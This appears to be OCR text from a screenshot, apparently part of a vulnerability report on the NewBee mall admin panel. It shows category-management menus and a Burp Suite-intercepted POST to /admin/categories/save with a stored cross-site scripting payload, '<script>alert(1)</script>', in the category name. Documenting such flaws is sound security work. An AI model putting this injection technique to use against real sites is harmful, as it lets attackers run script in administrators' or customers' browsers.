 New Bee
NEWBEE商城
Dashboard
Dashboard
商品信息
首页配置
轮播图配置
热销商品配置
新品上线配置
为你推荐配置
管理模块
分类管理
商品管理
会员管理
订单管理
系统管理
修改密码
安全退出
Dashboard
分类管理
新增
修改
删除
下级
分类名称
家电 数码 手机
女装 男装 穿搭
家具 家饰 家纺
运动 户外 乐器
游戏 动漫 影视
美妆 清洁 宠物
工具 装修 建材
珠宝 金饰 眼镜
鞋靴 箱包 配件
玩具 孕产 用品
请输入符合规范的分类名称!
分类名称:
123
排序值:
0
Request to http://10.0.0.199:80
Forward
Drop
Intercept is on
Action
Open Browser
Pretty
Raw
Hex
\n
1 POST /admin/categories/save HTTP/1.1
2 Host: 10.0.0.199
3 Content-Length: 76
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/json
8 Origin: http://10.0.0.199
9 Referer: http://10.0.0.199/admin/categories?parentId=0&categoryLevel=1&backParentId=0
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: _jspxcms=6153e0c8e2024ef79d4841a59b8363f0; JSESSIONID=6D9D2EA4CFDD49E2230419907130931D
13 Connection: close
14
{
"categoryName":"<script>alert(1)</script>",
"categoryLevel":"1",
"parentId":"0",
"categoryRank":"0"
}